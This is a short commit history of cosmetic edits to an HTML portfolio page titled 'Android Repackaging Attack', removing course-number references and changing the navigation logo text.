

==== commit 32ed4cdf: "Add files via upload" ====
--- a/project-android-repackaging.html
+++ b/project-android-repackaging.html
@@ -144,12 +144,12 @@
 <div class="project-hero">
   <div class="hero-grid-bg"></div>
   <div class="hero-glow"></div>
-  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> &nbsp;/&nbsp; IT 6300</p>
+  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>
   <h1>Android <span class="accent">Repackaging</span> Attack</h1>
   <div class="project-meta">
     <div class="meta-item">
-      <span class="meta-label">Course</span>
-      <span class="meta-value">IT 6300</span>
+      
+      
     </div>
     <div class="meta-item">
       <span class="meta-label">Level</span>
@@ -429,7 +429,7 @@
 
 <div class="project-footer">
   <a href="index.html#projects" class="footer-back">← Back to Projects</a>
-  <p class="footer-copy">Spencer Warnick — IT 6300 Cybersecurity Portfolio</p>
+  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
 </div>
 
 </body>





==== commit 2309eefd: "Changed "SW // sec" to "~/spwarnick" in all project files." ====
--- a/project-android-repackaging.html
+++ b/project-android-repackaging.html
@@ -137,7 +137,7 @@
 <body>
 
 <nav>
-  <a href="index.html" class="nav-logo">SW // sec</a>
+  <a href="index.html" class="nav-logo">~/spwarnick</a>
   <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
 </nav>
 
